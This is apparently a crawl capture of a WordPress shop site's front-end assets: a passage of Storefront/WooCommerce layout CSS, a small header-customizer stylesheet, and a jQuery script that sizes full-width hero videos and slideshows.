    margin-right: 5.8823529412%;
    font-size: inherit;
    overflow: visible; }
    .site-main ul.products li.product a {
      font-size: .857em; }
    .site-main ul.products li.product h2,
    .site-main ul.products li.product h3 {
      font-weight: 700; }
    .site-main ul.products li.product .onsale {
      left: 1.0787em;
      position: absolute;
      top: 1.0787em; }
  .site-main .columns-2 ul.products li.product {
    width: 47.0588235294%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-3 ul.products li.product {
    width: 29.4117647059%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-4 ul.products li.product {
    width: 20.5882352941%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-5 ul.products li.product {
    width: 15.2941176471%;
    float: left;
    margin-right: 5.8823529412%; }
  .onsale {
    border: 0;
    font-size: .75em; }
  .pharmacy-product-section,
  .storefront-product-section {
    margin-bottom: 5.236em;
    padding-bottom: 0; }
    .pharmacy-product-section.storefront-product-categories,
    .storefront-product-section.storefront-product-categories {
      border-bottom: 0;
      margin-bottom: 0; }
    .pharmacy-product-section > p.clearfix,
    .storefront-product-section > p.clearfix {
      margin-bottom: 5.236em; }
  .pharmacy-product-section {
    padding-top: 5.236em; }
  .storefront-product-section + .pharmacy-product-section {
    margin-top: 0; }
  .page-template-template-fullwidth-php .site-main ul.products li.product,
  .page-template-template-homepage-php .site-main ul.products li.product,
  .storefront-full-width-content .site-main ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-2 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-2 ul.products li.product,
  .storefront-full-width-content .site-main .columns-2 ul.products li.product {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-3 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-3 ul.products li.product,
  .storefront-full-width-content .site-main .columns-3 ul.products li.product {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-4 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-4 ul.products li.product,
  .storefront-full-width-content .site-main .columns-4 ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-5 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-5 ul.products li.product,
  .storefront-full-width-content .site-main .columns-5 ul.products li.product {
    width: 16.5217391304%;
    float: left;
    margin-right: 4.347826087%; }
  .storefront-reviews ul.product-reviews li.product-review {
    margin-bottom: 5.236em; }
  .single-product div.product {
    overflow: visible; }
    .single-product div.product > .onsale {
      left: 1.0787em;
      position: absolute;
      top: 1.0787em; }
    .single-product div.product .images {
      margin-bottom: 3.618em;
      width: 52.9411764706%;
      float: left;
      margin-right: 5.8823529412%; }
      .single-product div.product .images > a:not(.woocommerce-product-gallery__trigger) {
        display: block; }
      .single-product div.product .images .thumbnails a.zoom {
        margin-bottom: 1.618em; }
    .single-product div.product .summary {
      width: 41.1764705882%;
      float: right;
      margin-right: 0;
      margin-bottom: 5.236em; }
  #reviews .commentlist li .description {
    padding: 0; }
  .storefront-full-width-content.single-product div.product .images {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%; }
    .storefront-full-width-content.single-product div.product .images > a:not(.woocommerce-product-gallery__trigger) {
      width: 81.8181818182%;
      float: left;
      margin-right: 9.0909090909%; }
    .storefront-full-width-content.single-product div.product .images .thumbnails {
      width: 9.0909090909%;
      float: right;
      margin-right: 0; }
      .storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
        width: 100%;
        float: none; }
  .storefront-full-width-content.single-product div.product .summary {
    width: 30.4347826087%;
    float: right;
    margin-right: 0;
    margin-right: 8.6956521739%;
    padding-top: 1.618em; }
  .storefront-full-width-content.single-product .related ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .right-sidebar .content-area {
    width: 73.9130434783%;
    float: left;
    margin-right: 4.347826087%;
    margin-top: 0; }
  .right-sidebar .widget-area {
    width: 21.7391304348%;
    float: right;
    margin-right: 0;
    position: relative; }
  .left-sidebar .content-area {
    width: 73.9130434783%;
    float: right;
    margin-right: 0;
    margin-top: 0; }
  .left-sidebar .widget-area {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%;
    position: relative; }
  .widget {
    margin-bottom: 5.236em; }
  .widget-area {
    border-top: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding-top: 0; }
    .widget-area:before, .widget-area:after {
      display: none; }
    .widget-area .widget {
      margin-bottom: 6.11em; }
  .footer-widgets {
    border-bottom: 0; }
  /**
	 * Full width & homepage template
	 */
  .page-template-template-fullwidth-php .content-area,
  .page-template-template-homepage-php .content-area,
  .storefront-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0; }
  #infinite-handle {
    margin-bottom: 5.236em; }
  .main-navigation ul li.smm-active ul.sub-menu {
    margin-top: 1px; }
    .main-navigation ul li.smm-active ul.sub-menu li {
      display: block !important; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget h3.widget-title {
        font-size: 1.387em; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget ul {
        border-bottom: 0; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget ul:not(.products) li a {
        font-weight: bold; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products {
        margin-bottom: -1em; }
        .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) {
          font-size: inherit;
          overflow: visible;
          padding: 1.618em;
          border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category):hover {
            border-bottom-color: rgba(0, 0, 0, 0.25); }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) p {
            margin-bottom: 0; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) br {
            display: none; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) h3 {
            font-weight: 700; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) .onsale {
            left: -1.0787em;
            position: absolute;
            top: -1.0787em; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) .button {
            margin-top: 1.618em;
            padding: .618em 1em; }
    .main-navigation ul li.smm-active ul.sub-menu .smm-mega-menu {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      padding-bottom: 1em; }
    .main-navigation ul li.smm-active ul.sub-menu .smm-row {
      margin-left: auto;
      margin-right: auto;
      max-width: 80em; }
  .main-navigation ul li.smm-active .smm-row:last-child > div .widget:last-of-type,
  .main-navigation ul li.smm-active .widget {
    margin-bottom: 1.618em; } }

@media screen and (min-width: 1024px) {
  .sph-hero,
  .sprh-hero {
    margin-left: 0;
    margin-right: 0; } }

@media screen and (min-width: 65.141em) {
  .col-full {
    padding-left: 4.236em;
    padding-right: 4.236em; } }

@media screen and (max-width: 768px) {
  /**
	 * Storefront Hamburger Menu compatibility
	 */
  .storefront-hamburger-menu-active .main-navigation .menu-toggle {
    width: 2.724216em;
    height: 2.724216em;
    border: 0;
    font-style: normal; }
    .storefront-hamburger-menu-active .main-navigation .menu-toggle:before {
      line-height: 2.724216; }
  .storefront-hamburger-menu-active .site-header-cart .cart-contents {
    right: 3.618em; } }


--- FILE ---
content_type: text/css
request_url: https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/css/ih5.css?ver=1.0
body_size: 74
content:
.site-header .site-branding img {
    /*height: 70px;*/
}

.site-header .custom-logo-link {
    margin-bottom: 0px;
    margin-top: 0px;
}

.sticky-header {
    background: #fff;
    padding-bottom: 15px;
}

.site-branding {
    margin-top: -16px;
}

.site-content > .col-full {
    margin-top: -160px;
}

.main-navigation, .secondary-navigation {
    width: 70%;
    float: right;
    margin-top: -78px;
}

.storefront-primary-navigation {
    background: #aaa;
}

.site-header {
    background-color: transparent;
}

.main-navigation ul.menu, .main-navigation ul.nav-menu {
    float: right !important;
}

.navbar-inner-wrapper {
    padding-top: 5px;
    height: 50px;
}

.site-header {
    border-bottom-color: transparent;
}

.pharmacy-primary-navigation {
    border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}

.pharmacy-secondary-navigation {
    border-bottom: 0px solid rgba(255, 255, 255, 0.25);
}

.main-navigation ul li a, ul.menu li a {
    color: #2b2b2b;
}



@media only screen and (max-width: 768px) {

.site-header .custom-logo-link img, .site-header .site-logo-anchor img, .site-header .site-logo-link img {
    /*height: auto;*/
}

.site-content > .col-full {
    margin-top: 0px;
}

.site-header {
    background-color: #fff;
}

.site-header .site-branding {
    width: 30%;
}

.main-navigation, .secondary-navigation {
    width: 60%;
    float: right;
    margin-top: -41px;
}

.main-navigation ul.menu, .main-navigation ul.nav-menu {
    float: left !important;
}

.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a, .smm-mega-menu {
    background-color: transparent !important;
    padding: 10px 16px;
}

.site-header .custom-logo-link {
    margin: -12px;
}

.storefront-primary-navigation {
    background: #fff;
}

.site-header .site-branding {
    width: 30%;
    margin-top: 7px;
}

.navbar-inner-wrapper {
    background: #fff;
    padding-top: 0;
    height: initial;
}

}


@media only screen and (max-width: 480px) {

.main-navigation, .secondary-navigation {
    width: 100%;
    float: left;
    margin-top: 12px;
}

.site-header .custom-logo-link img, .site-header .site-logo-anchor img, .site-header .site-logo-link img {
    height: auto;
}

.site-header .custom-logo-link {
    margin: auto;
}

.site-header .site-branding {
    width: 100%;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/js/bb-custom.js?ver=6.8.3
body_size: 225
content:
jQuery(document).ready(function($) {

    "use strict";
	
	// Remove margins and paddings for hero
	if($('.fl-row-full-width').length > 0) {
		if ( $( window ).width() > 768 || $( '.fl-row' ).hasClass( 'fl-row-full-width' ) ) {
			$(this).find('.entry-content').css({'max-width': '100%'});

			// Add the calculated Video height as a min-height
			setTimeout(function(){
				$('.fl-row-full-width').each(function(){
					var videoContentHeight = jQuery(this).find('video').height();
					$(this).find('.fl-row-full-height, .fl-row-content-wrap, .sph-hero, .overlay').css({'min-height':  videoContentHeight});
					$(this).find('.fl-bg-video').css({'max-height':  videoContentHeight});
				});
			}, 500);
			/**
			 * Do the magic on resize as well
			 */
			jQuery(window).resize( function() {
				// Add the calculated Video height as a min-height
				$('.fl-row-full-width').each(function(){
					var videoContentHeight = jQuery(this).find('video').height();
					$(this).find('.fl-row-full-height, .fl-row-content-wrap, .sph-hero, .overlay').css({'min-height':  videoContentHeight});
					$(this).find('.fl-bg-video').css({'max-height':  videoContentHeight});
				});
				
			});
			// Add the calculated slideshow width as a min-Width
			$('.fl-row-full-width').each(function(){
				var heroContentWidth = jQuery(this).width();
				$(this).find('.fl-slideshow-image, .fl-slideshow-main-image').css({'min-width':  heroContentWidth});
				// Removing margins for BB full-width layout
				$(this).closest('.entry-content').css({'margin-left' : '0', 'margin-right' : '0'});
				
			});
			// Add the calculated Video height as a min-height
			setTimeout(function(){
				$('.fl-row-full-width').each(function(){
					var videoContentHeight = jQuery(this).find('video').height();
					$(this).find('.fl-row-full-height, .fl-row-content-wrap').css({'min-height':  videoContentHeight});
				});
			}, 500);
		}
		/**
		 * Apply a negative margin to the parallax hero
		 * When using the full width layout, the hero element needs to break outside of .site-main.
		 * So we calculate the distance between .site-main and the edge of the browser window and
		 * apply a negative left/right margin to the hero component equal to that distance.
		 */
		$('.fl-row-full-width').parent('.fl-builder-content').each(function(){
			$(this).addClass('force-full-width');
		});
	}
});